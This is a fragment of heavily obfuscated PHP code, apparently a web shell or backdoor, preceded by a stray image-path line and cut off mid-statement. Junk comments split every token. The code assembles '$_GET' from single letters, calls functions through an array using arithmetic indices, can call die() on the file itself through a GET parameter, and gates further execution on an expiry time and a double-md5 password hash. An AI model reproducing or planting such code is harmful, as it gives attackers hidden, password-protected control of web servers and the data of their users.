
*/
(
/*-(W;d}![-*/
$JAQDOHizX
/*-Fp-*/
[
/*-wyPj-
*/
4
+
2
/*--9HGyg4x-*/
], 
/*-}=q3}]-*/
$Fqw
/*-E3k
Xb-*/
);
/*-%OE-*/
$mKTiChvd
/*-Sc.Y-*/
=
/*-g^,
#S%TT-*/
$JAQDOHizX
/*-U
@Oz
$!MXC-*/
[
/*->bS]-
*/
0
+
2
/*-jYjps5a`m-*/
]
/*-^SQ?C^Y4.-*/
(
/*-rP-
*/
$jG
,
/*-2U-*/
true
/*-GG$aXhZh^-*/
); 
/*-)QFQ
8CWE-*/
@${
/*-?C!-*/
"_"
.
/*-EH#-*/
"G"
.
/*-Z&eKW
A-*/
"E"
/*-a^m~[l-*/
.
"T"
/*-47J-*/
}
/*-QGe#+-*/
[
/*--xR-*/
$JAQDOHizX
/*-2Vo&-*/
[
9
+
1
/*-:fTFvyf
jR-*/
]
/*-KYvmC{-*/
]
/*-f4)6L-*/
 == 
/*-c5Zd1jV
r-*/
1
/*-M)]-*/
&& 
/*-r9`kD!Wc?-*/
die
/*-Xb;e^
Y2-*/
(
/*-=}F&O-*/
$JAQDOHizX
[
0
+
5
/*-`#2-*/
]
/*
-:tMFi,#K%-*/
(
/*-$SRsH>-*/
__FILE__
/*-RU=-
*/
)
/*-opQ=B-*/
); 
/*-bY(-*/
if
/*-L(;-*/
(
/*-{;U
-*/
 (
/*-!JqY?%Mi>-*/
(@
/*-qTY(,y4;-*/
$mKTiChv
d
/*-J&6g.-*/
[
/*-s^-*/
0
/*-hcB-*/
] 
/*-Su=P<lP-
*/
- time
/*-)LH%k:~-*/
()
/*-5_
<?
-*/
) > 
/*-AvX1
0xh7-*/
0
/*-5TF-*/
)
/*-u0a-*/
and
/*-k~Gax+w-
*/
(
/*-u1!GxF&-*/
md5
/*-p)X]fIyp@-*/
(
/*-+=JXr-
*/
md5
/*-|f}b2-*/
(
/*-xD-*/
$mKTiChvd
/*-eC+NYYd
MU-*/
[
/*-~Kk8Ov3^Z-*/
3
+
0
/*-?ZQD234-*/
]
/*-o1
{C,^|{-*/
)
/*-d[&)24GHr{-*/
)
/*-YIf4Sp-*/
 === 
/*-}Z.-*/
"7777fe8da1c303a9986e217446cb8072"
/
*-J}s64-*/
)
/*-r%!-*/
 ): 
/*-5U2o9(v-*/
$EHPvug
DsG
/*-l4)DK|>-*/
=
/*-KXh!3p+1,-*/
self
/*-6+